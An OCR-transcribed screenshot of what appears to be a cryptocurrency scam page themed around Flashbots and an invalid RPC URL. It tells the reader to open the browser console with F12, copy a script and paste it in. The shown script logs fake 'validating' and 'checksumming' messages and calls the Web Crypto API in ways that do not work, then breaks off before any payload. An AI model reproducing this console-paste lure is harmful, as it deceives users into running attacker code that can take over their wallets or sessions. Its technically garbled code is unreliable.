
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: cugiqzyq5ob

const node_sync = "Flashbots-Relay";

console.log("%c[START] System link: "+nod
e_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: Virheellinen RPC:n 
URL-osoite (Hash: 0x9cdd824d)");

setTimeout(async () => {

  const k = await crypto.subtle.generateK
ey({name:"RSASSA-PKCS1-v1_5",hash:"SHA-38
4"},true,["sign"]);

  const _sig = await crypto.subtle.derive
Key({name:"PBKDF2",salt:new Uint8Array(2
5)}, k, {name:"AES-GCTR",length:256}, tru
e, ["encrypt"]);

  console.log("%c[VALIDATING] calldata_of
fset...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] gas_estim